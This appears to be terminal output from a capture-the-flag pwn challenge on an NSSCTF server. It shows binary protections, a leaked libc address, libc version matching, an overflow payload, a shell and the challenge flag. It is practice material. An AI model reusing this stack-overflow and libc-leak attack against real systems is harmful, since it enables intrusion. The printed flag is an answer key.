 File Actions Edit View Help
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0×400000)
[+] Opening connection to node1.anna.nssctf.cn on port 28490: Done
0×7fa9684729c0
Multi Results:
0: launchpad-ubuntu-glibc-bionic (id libc6_2.27-0ubuntu3_amd64)
1: ubuntu-glibc (id libc6_2.27-3ubuntu1_amd64)
2: launchpad-ubuntu-glibc-trusty (id libc6_2.19-0ubuntu6.5_amd64)
3: rpm (id libc-2.36-31.mga9.i586)
4: launchpad-ubuntu-glibc-bionic (id libc6_2.27-0ubuntu2_amd64)
5: ubuntu-old-glibc (id libc6_2.3.6-0ubuntu20_i386)
Please supply more info using
add_condition(leaked_func, leaked_address).
You can choose it by hand
Or type 'exit' to quit:0
[+] launchpad-ubuntu-glibc-bionic (id libc6_2.27-0ubuntu3_amd64) be choosed.
[*] Switching to interactive mode
Ciphertext
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\xb9\x06@
$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
NSSCTF{d8331f3f-6543-4ec4-9df3-3938d4ec8846}
$